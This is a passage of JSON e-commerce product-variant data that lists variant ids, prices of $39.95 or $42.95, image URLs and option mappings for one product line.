":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/0